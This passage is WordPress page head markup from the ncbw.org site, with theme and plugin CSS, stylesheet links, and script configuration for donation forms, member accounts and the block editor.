:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ncbw.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ncbw.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ncbw.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ncbw.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ncbw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/plugins/font-awesome/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frmaster-style-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/fundraisemaster.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='frmaster-custom-style-css' href='https://ncbw.org/wp-content/plugins/fundraisemaster/style-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese%2Cdevanagari&#038;display=optional&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1765848965' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ncbw.org/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ncbw.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='chariti-style-core-css' href='https://ncbw.org/wp-content/themes/chariti/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chariti-custom-style-css' href='https://ncbw.org/wp-content/uploads/chariti-style-custom.css?1765848965&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://ncbw.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ncbw.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e9caa9c4a8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ncbw.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/New_York","abbr":"EST"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9" id="lcg-gutenberg-js-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://ncbw.org/wp-admin/admin-ajax.php","checkout_nonce":"199cd1420b","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://ncbw.org/wp-admin/admin-ajax.php","ajaxNonce":"d0fa828c96","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"a55b2a3caeec2aeefa36f0e2c8828bf4","session_nonce_cookie_name":"wp-give_session_reset_nonce_a55b2a3caeec2aeefa36f0e2c8828bf4","session_cookie_name":"wp-give_session_a55b2a3caeec2aeefa36f0e2c8828bf4","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://ncbw.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://ncbw.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ncbw.org/wp-json/wp/v2/posts/9084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncbw.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ncbw.org/?p=9084' />
<style type="text/css" id="simple-css-output">.gdlr-core-page-builder-body [data-skin="Personal About Team"] .gdlr-core-skin-caption { color: #DBA410;}/* NCBW News Archive Blog page */.gdlr-core-pagination span { background-color: #DBA410;}.gdlr-core-pagination a:hover { background-color: #DBA410;}/* NCBW News page */.gdlr-core-blog-item .gdlr-core-pagination .gdlr-core-active{ background-color:#dba410;}/* Our History page */.chariti-body * { border-color: #DBA410;}.gdlr-core-blockquote-item-quote { color: #DBA410;}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon { border-color: #DBA410; background-color: #DBA410; color: white;}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon { background: #DBA410;}/* Link */#chariti-main-menu .sub-menu a{ background-color:rgba(247,247,247,0.69); color:#5e5e5e; }#chariti-main-menu .sub-menu a:hover { background-color: #DBA410; color: white;}.chariti-fixed-navigation.chariti-style-slide .chariti-logo-inner img { max-height: 73px !important; padding-bottom: 10px;}.chariti-logo-inner img { padding-top: 10px;}.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position { color: #ff6f61; display: none;}@media only screen and (max-width: 767px) { body { .gdlr-core-right-align { text-align: left;} } }}/* 419px and smaller screen sizes */@media (max-width:767px){ /* Span Tag */ ul .clearfix a .gdlr-core-icon-list-content-wrap span{ font-size:15px !important; } }.gdlr-core-event-widget-feature .gdlr-core-event-widget .gdlr-core-evet-widget-thumbnail{ 